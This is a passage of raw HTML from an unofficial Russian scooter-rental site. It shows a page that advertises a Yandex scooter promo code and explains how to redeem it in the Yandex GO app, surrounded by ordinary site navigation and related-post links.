</script> <!--/noptimize--> </head> <body class="page-template-default page page-id-340 custom-background sidebar-none"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627"/><feFuncG type="table" tableValues="0 0.49803921568627"/><feFuncB type="table" tableValues="0 0.49803921568627"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0 1"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1"/><feFuncG type="table" tableValues="0 0.27843137254902"/><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0"/><feFuncG type="table" tableValues="0 0.64705882352941"/><feFuncB type="table" tableValues="0 1"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1"/><feFuncG type="table" tableValues="0 0.94901960784314"/><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0.44705882352941 0.4"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1"/><feFuncG type="table" tableValues="0 0.66274509803922"/><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg> <div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a> <header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner "> <div class="site-branding"> <div class="site-logotype"><a href="https://arenda-samokatov.ru/"><img src="https://arenda-samokatov.ru/wp-content/uploads/2021/09/m365.png" width="100" height="104" alt="Аренда самокатов"></a></div> <div class="site-branding-container"> <div class="site-title"><a href="https://arenda-samokatov.ru/">Аренда самокатов</a></div> <p class="site-description">Все об аренде — честный обзор</p> </div> </div><!-- .site-branding --> <div class="top-menu"> <div class="menu-nad-poiskom-container"><ul id="top_menu" class="menu"><li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://arenda-samokatov.ru/contacts/">Контакты</a></li> </ul></div> </div> <div class="mob-hamburger"><span></span></div> <div class="mob-search"> <form role="search" method="get" id="searchform_8233" action="https://arenda-samokatov.ru/" class="search-form"> <label class="screen-reader-text" for="s_8233">Поиск: </label> <input type="text" value="" name="s" id="s_8233" class="search-form__text"> <button type="submit" id="searchsubmit_8233" class="search-form__submit"></button> </form></div> </div><!--.site-header-inner--> </header><!-- #masthead --> <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner "> <div class="menu-glavnoe-container"><ul id="header_menu" class="menu"><li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-13"><a href="https://arenda-samokatov.ru/">Whoosh</a> <ul class="sub-menu"> <li id="menu-item-769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769"><a href="https://arenda-samokatov.ru/whoosh-bike/">Электробайки</a></li> <li id="menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-422"><a href="https://arenda-samokatov.ru/whoosh-podpiska/">Whoosh Pass подписка</a></li> <li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://arenda-samokatov.ru/whoosh-promokod/">Whoosh промокод</a></li> <li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://arenda-samokatov.ru/faq-populyarnye-voprosy/">FAQ</a></li> <li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387"><a href="https://arenda-samokatov.ru/support/">Служба поддержки</a></li> </ul> </li> <li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-316"><a href="https://arenda-samokatov.ru/citymobil/">Ситимобил</a> <ul class="sub-menu"> <li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-321"><a href="https://arenda-samokatov.ru/city-drive-carshering/">Каршеринг</a> <ul class="sub-menu"> <li id="menu-item-657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-657"><a href="https://arenda-samokatov.ru/city-drive-carshering/tehpodderzhka/">Техническая поддержка</a></li> </ul> </li> </ul> </li> <li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-310"><a href="https://arenda-samokatov.ru/yandex/">Яндекс</a> <ul class="sub-menu"> <li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-340 current_page_item menu-item-344"><span class="removed-link">Промокод</span></li> <li id="menu-item-311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a href="https://arenda-samokatov.ru/support-yandex/">Техническая поддержка</a></li> <li id="menu-item-389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-389"><a href="https://arenda-samokatov.ru/yandex-drive-carsharing/">Яндекс Драйв</a></li> </ul> </li> <li id="menu-item-386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-386"><a href="https://arenda-samokatov.ru/urent/">URENT</a> <ul class="sub-menu"> <li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://arenda-samokatov.ru/urent-promokod/">URENT Промокод</a></li> <li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="https://arenda-samokatov.ru/urent/support/">Техническая поддержка URENT</a></li> <li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://arenda-samokatov.ru/urent/requirements/">Требования к пользователю Urent</a></li> </ul> </li> <li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-239"><a href="https://arenda-samokatov.ru/lite/">Lite</a> <ul class="sub-menu"> <li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://arenda-samokatov.ru/lite/promokod/">Промокод Lite</a></li> <li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="https://arenda-samokatov.ru/lite/support/">Техническая поддержка Lite</a></li> </ul> </li> <li id="menu-item-656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-656"><a href="https://arenda-samokatov.ru/mts/">МТС</a></li> <li id="menu-item-385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-385"><a href="/">Другие</a> <ul class="sub-menu"> <li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="https://arenda-samokatov.ru/molnia/">Molnia</a></li> <li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://arenda-samokatov.ru/karusel-promokod/">Карусель</a></li> <li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://arenda-samokatov.ru/samocat-sharing/">Samocat Sharing</a></li> <li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://arenda-samokatov.ru/ecoway/">Ecoway</a></li> </ul> </li> <li id="menu-item-467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-467"><a href="https://arenda-samokatov.ru/category/blog/">Блог</a></li> </ul></div> </div><!--.main-navigation-inner--> </nav><!-- #site-navigation --> <div id="content" class="site-content container"> <div itemscope itemtype="http://schema.org/Article"> <div id="primary" class="content-area"> <main id="main" class="site-main"> <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://arenda-samokatov.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span></div> <article id="post-340" class="post-340 page type-page status-publish "> <header class="entry-header"> <h1 class="entry-title" itemprop="headline">Промокод Яндекс Самокат</h1> </header><!-- .entry-header --> <div class="entry-meta"><span class="b-share b-share--small"> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Farenda-samokatov.ru%2Fpromokod-yandeks-samokat%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Farenda-samokatov.ru%2Fpromokod-yandeks-samokat%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9F%D1%80%D0%BE%D0%BC%D0%BE%D0%BA%D0%BE%D0%B4+%D0%AF%D0%BD%D0%B4%D0%B5%D0%BA%D1%81+%D0%A1%D0%B0%D0%BC%D0%BE%D0%BA%D0%B0%D1%82&url=https%3A%2F%2Farenda-samokatov.ru%2Fpromokod-yandeks-samokat%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Farenda-samokatov.ru%2Fpromokod-yandeks-samokat%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9F%D1%80%D0%BE%D0%BC%D0%BE%D0%BA%D0%BE%D0%B4+%D0%AF%D0%BD%D0%B4%D0%B5%D0%BA%D1%81+%D0%A1%D0%B0%D0%BC%D0%BE%D0%BA%D0%B0%D1%82%20https%3A%2F%2Farenda-samokatov.ru%2Fpromokod-yandeks-samokat%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9F%D1%80%D0%BE%D0%BC%D0%BE%D0%BA%D0%BE%D0%B4+%D0%AF%D0%BD%D0%B4%D0%B5%D0%BA%D1%81+%D0%A1%D0%B0%D0%BC%D0%BE%D0%BA%D0%B0%D1%82%20https%3A%2F%2Farenda-samokatov.ru%2Fpromokod-yandeks-samokat%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Farenda-samokatov.ru%2Fpromokod-yandeks-samokat%2F&text=%D0%9F%D1%80%D0%BE%D0%BC%D0%BE%D0%BA%D0%BE%D0%B4+%D0%AF%D0%BD%D0%B4%D0%B5%D0%BA%D1%81+%D0%A1%D0%B0%D0%BC%D0%BE%D0%BA%D0%B0%D1%82"></span> </span></div> <div class="page-separator"></div> <div class="entry-content" itemprop="articleBody"> <div class="fpm_start"></div> <p>Подписчикам «Яндекс.Плюса» сервис аренды самокатов обещает вернуть за первую поездку 100% кэшбека баллами, а за каждую следующую — 25% баллами до 31 июля. После кэшбек сохранится, но детали Яндекс расскажет позже.</p> <h2>Промокод на поездку для самокатов Яндекс</h2> <p>Нашли самокат бренда Яндекс? Скачайте приложение Яндекс GO и используйте наш промокод на скидку!</p> <h3>Промокод Яндекс Кикшеринг:</h3> <style id="wpremark-styles-7taw">.wpremark--7taw{background-color:#ee930f;box-shadow:0px 20px 35px -10px rgba(245,179,4,0.5);padding:30px 20px;margin:20px 0px;border-radius:15px}.wpremark--7taw .wpremark-icon{color:#ffffff;width:32px;flex:0 0 auto;max-width:100%;max-height:32px;margin-right:16px;align-self:center}.wpremark--7taw .wpremark-content{color:#ffffff}.wpremark--7taw .wpremark-content a{color:#ffffff}</style><div class="wpremark wpremark--7taw"><div class="wpremark-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" width="32" height="32"><path d="M283.9 356c0 15.6-10.5 27.3-26.7 27.3s-27-11.7-27-27.3c0-15.9 11.1-27.3 27-27.3s26.4 11.4 26.7 27.3zm-10.6-59l6.6-169.2h-47.7l6.9 169.2zM512 64v384a64.07 64.07 0 01-64 64H64a64.07 64.07 0 01-64-64V64A64.07 64.07 0 0164 0h384a64.07 64.07 0 0164 64zm-32 0a32 32 0 00-32-32H64a32 32 0 00-32 32v384a32 32 0 0032 32h384a32 32 0 0032-32z" fill="currentColor"/></svg></div><div class="wpremark-body"><div class="wpremark-content"><p>START</p> </div></div></div> <p>Яндекс Кикшеринг — сервис поминутной аренды электросамокатов в крупнейших городах России.</p> <h2>Скачать приложение Яндекс GO для аренды самоката</h2> <p><a href="https://play.google.com/store/apps/details?id=ru.yandex.taxi&amp;hl=ru&amp;gl=US" target="_blank" rel="noopener noreferrer"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" class="alignnone wp-image-285 size-full" src="https://arenda-samokatov.ru/wp-content/uploads/2021/05/google-play.png" alt="" width="250" height="74"/><meta itemprop="width" content="250"><meta itemprop="height" content="74"></span></a><a href="https://apps.apple.com/ru/app/%D1%8F%D0%BD%D0%B4%D0%B5%D0%BA%D1%81-go-%D1%82%D0%B0%D0%BA%D1%81%D0%B8-%D0%B5%D0%B4%D0%B0-%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%B0/id472650686" target="_blank" rel="noopener noreferrer"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="alignnone wp-image-286 size-full" src="https://arenda-samokatov.ru/wp-content/uploads/2021/05/appstore.png" alt="" width="250" height="74"/><meta itemprop="width" content="250"><meta itemprop="height" content="74"></span></a></p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script> <h2>Как воспользоваться промокодом?</h2> <ul> <li>войдите в приложение Яндекс GO</li> <li>выберете в меню &#8220;Самокат&#8221;;</li> <li>выберите раздел «Промокоды»;</li> <li>В поле для промокода введите нужный промокод и получите бонусы!</li> <li>Найдите самокат и наслаждайтесь поездкой со скидкой!</li> </ul> <div class="fpm_end"></div> </div><!-- .entry-content --> </article><!-- #post-## --> <div class="b-share b-share--post"> <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Farenda-samokatov.ru%2Fpromokod-yandeks-samokat%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Farenda-samokatov.ru%2Fpromokod-yandeks-samokat%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9F%D1%80%D0%BE%D0%BC%D0%BE%D0%BA%D0%BE%D0%B4+%D0%AF%D0%BD%D0%B4%D0%B5%D0%BA%D1%81+%D0%A1%D0%B0%D0%BC%D0%BE%D0%BA%D0%B0%D1%82&url=https%3A%2F%2Farenda-samokatov.ru%2Fpromokod-yandeks-samokat%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Farenda-samokatov.ru%2Fpromokod-yandeks-samokat%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9F%D1%80%D0%BE%D0%BC%D0%BE%D0%BA%D0%BE%D0%B4+%D0%AF%D0%BD%D0%B4%D0%B5%D0%BA%D1%81+%D0%A1%D0%B0%D0%BC%D0%BE%D0%BA%D0%B0%D1%82%20https%3A%2F%2Farenda-samokatov.ru%2Fpromokod-yandeks-samokat%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9F%D1%80%D0%BE%D0%BC%D0%BE%D0%BA%D0%BE%D0%B4+%D0%AF%D0%BD%D0%B4%D0%B5%D0%BA%D1%81+%D0%A1%D0%B0%D0%BC%D0%BE%D0%BA%D0%B0%D1%82%20https%3A%2F%2Farenda-samokatov.ru%2Fpromokod-yandeks-samokat%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Farenda-samokatov.ru%2Fpromokod-yandeks-samokat%2F&text=%D0%9F%D1%80%D0%BE%D0%BC%D0%BE%D0%BA%D0%BE%D0%B4+%D0%AF%D0%BD%D0%B4%D0%B5%D0%BA%D1%81+%D0%A1%D0%B0%D0%BC%D0%BE%D0%BA%D0%B0%D1%82"></span> </div> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://arenda-samokatov.ru/promokod-yandeks-samokat/" content="Промокод Яндекс Самокат"> <meta itemprop="dateModified" content="2022-02-15"> <meta itemprop="datePublished" content="2021-07-07T03:43:03+03:00"> <meta itemprop="author" content="Менеджер"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://arenda-samokatov.ru/wp-content/uploads/2021/09/m365.png" alt="Аренда самокатов"></div><meta itemprop="name" content="Аренда самокатов"><meta itemprop="telephone" content="Аренда самокатов"><meta itemprop="address" content="https://arenda-samokatov.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"> <div id="post-748" class="post-card post-card-related post-748 post type-post status-publish format-standard has-post-thumbnail category-blog"> <div class="post-card__image"><a href="https://arenda-samokatov.ru/top-best-electroscooters/"><img width="330" height="140" src="https://arenda-samokatov.ru/wp-content/uploads/2023/03/topelectricscooters-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://arenda-samokatov.ru/wp-content/uploads/2023/03/topelectricscooters-330x140.jpg 330w, https://arenda-samokatov.ru/wp-content/uploads/2023/03/topelectricscooters-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/><div class="entry-meta"><span class="entry-category"><span>Блог</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://arenda-samokatov.ru/top-best-electroscooters/">Лучшие самокаты 2023 года &#8211; Топ-6 моделей</a></div></header><div class="post-card__content">Список самых популярных и актуальных моделей самокатов в 2023 году: Xiaomi Mi Electric Scooter</div> </div> <div id="post-454" class="post-card post-card-related post-454 post type-post status-publish format-standard has-post-thumbnail category-blog"> <div class="post-card__image"><a href="https://arenda-samokatov.ru/elektrosamokat-xiaomi-scooter-1s/"><img width="330" height="140" src="https://arenda-samokatov.ru/wp-content/uploads/2022/01/1s-xiaomi-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://arenda-samokatov.ru/wp-content/uploads/2022/01/1s-xiaomi-330x140.jpg 330w, https://arenda-samokatov.ru/wp-content/uploads/2022/01/1s-xiaomi-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/><div class="entry-meta"><span class="entry-category"><span>Блог</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://arenda-samokatov.ru/elektrosamokat-xiaomi-scooter-1s/">Электросамокат Xiaomi Scooter 1s</a></div></header><div class="post-card__content">Электросамокаты Xiaomi наиболее востребованы среди российских покупателей. Перед приобретением всегда необходимо более подробно ознакомиться</div> </div> <div id="post-794" class="post-card post-card-related post-794 post type-post status-publish format-standard has-post-thumbnail category-blog"> <div class="post-card__image"><a href="https://arenda-samokatov.ru/obzor-elektrosamokata-xiaomi-electric-scooter-3-lite/"><img width="330" height="140" src="https://arenda-samokatov.ru/wp-content/uploads/2023/04/xiaomi-electric-scooter-3-lite4-330x140.webp" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://arenda-samokatov.ru/wp-content/uploads/2023/04/xiaomi-electric-scooter-3-lite4-330x140.webp 330w, https://arenda-samokatov.ru/wp-content/uploads/2023/04/xiaomi-electric-scooter-3-lite4-770x330.webp 770w" sizes="(max-width: 330px) 100vw, 330px"/><div class="entry-meta"><span class="entry-category"><span>Блог</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://arenda-samokatov.ru/obzor-elektrosamokata-xiaomi-electric-scooter-3-lite/">Обзор электросамоката Xiaomi Electric Scooter 3 Lite</a></div></header><div class="post-card__content">Компания Xiaomi продолжает осваивать рынок транспортных средств, представляя свою новую разработку — электросамокат Xiaomi</div> </div> <div id="post-803" class="post-card post-card-related post-803 post type-post status-publish format-standard has-post-thumbnail category-blog"> <div class="post-card__image"><a href="https://arenda-samokatov.ru/elektrosamokat-xiaomi-electric-scooter-4-pro/"><img width="330" height="140" src="https://arenda-samokatov.ru/wp-content/uploads/2023/04/xiaomi-electric-scooter-4-pro-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://arenda-samokatov.ru/wp-content/uploads/2023/04/xiaomi-electric-scooter-4-pro-330x140.jpg 330w, https://arenda-samokatov.ru/wp-content/uploads/2023/04/xiaomi-electric-scooter-4-pro-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/><div class="entry-meta"><span class="entry-category"><span>Блог</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://arenda-samokatov.ru/elektrosamokat-xiaomi-electric-scooter-4-pro/">Электросамокат Xiaomi Electric Scooter 4 Pro: быстро, удобно и стильно</a></div></header><div class="post-card__content">Сегодня на рынке все большую популярность набирают электросамокаты. Эти устройства позволяют передвигаться по городу</div> </div> <div id="post-788" class="post-card post-card-related post-788 post type-post status-publish format-standard has-post-thumbnail category-blog"> <div class="post-card__image"><a href="https://arenda-samokatov.ru/mi-electric-scooter-pro-2-universalnyj-elektrosamokat-dlya-gorodskoj-zhizni-obzor/"><img width="330" height="140" src="https://arenda-samokatov.ru/wp-content/uploads/2023/04/mi-electric-scooter-pro-2-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://arenda-samokatov.ru/wp-content/uploads/2023/04/mi-electric-scooter-pro-2-330x140.jpg 330w, https://arenda-samokatov.ru/wp-content/uploads/2023/04/mi-electric-scooter-pro-2-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/><div class="entry-meta"><span class="entry-category"><span>Блог</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://arenda-samokatov.ru/mi-electric-scooter-pro-2-universalnyj-elektrosamokat-dlya-gorodskoj-zhizni-obzor/">Mi Electric Scooter Pro 2: универсальный электросамокат для городской жизни — обзор</a></div></header><div class="post-card__content">Если вы ищете удобный и экологически чистый способ передвижения по городу, но не хотите</div> </div> <div id="post-559" class="post-card post-card-related post-559 post type-post status-publish format-standard has-post-thumbnail category-blog"> <div class="post-card__image"><a href="https://arenda-samokatov.ru/xiaomi-mi-electric-scooter-3/"><img width="330" height="140" src="https://arenda-samokatov.ru/wp-content/uploads/2022/02/mi-electric-scooter-3-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://arenda-samokatov.ru/wp-content/uploads/2022/02/mi-electric-scooter-3-1-330x140.jpg 330w, https://arenda-samokatov.ru/wp-content/uploads/2022/02/mi-electric-scooter-3-1-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/><div class="entry-meta"><span class="entry-category"><span>Блог</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://arenda-samokatov.ru/xiaomi-mi-electric-scooter-3/">Электросамокат Xiaomi Mi Electric Scooter 3</a></div></header><div class="post-card__content">Высота руля из-за особенностей конструкции Mi Electric Scooter 3 не регулируется. Кроме того, электросамокат</div> </div></div></div> </main><!-- #main --> </div><!-- #primary --> </div><!-- micro --> </div><!-- #content --> <div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner "> <div class="menu-futer-container"><ul id="footer_menu" class="menu"><li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://arenda-samokatov.ru/support/">Служба поддержки</a></li> <li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://arenda-samokatov.ru/sitemap/">Карта сайта</a></li> <li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://arenda-samokatov.ru/whoosh-promokod/">Промокод</a></li> </ul></div> </div> </div> <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter"> <div class="site-footer-inner "> <div class="footer-bottom"> <div class="footer-info"> © 2026 Аренда самокатов <div class="footer-text">Неофициальный сайт</div> </div><!-- .site-info --> </div> </div><!-- .site-footer-inner --> </footer><!-- .site-footer --> <button type="button" class="scrolltop js-scrolltop"></button> </div><!-- #page --> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script> <div class="webnavoz-questions webnavoz-q-popup" id="thanks-form"> <div class="webnavoz-q-popup__wrap"> <span class="webnavoz-q-popup__close"> <svg width="20" height="20" viewBox="0 0 20 20" fill="none" 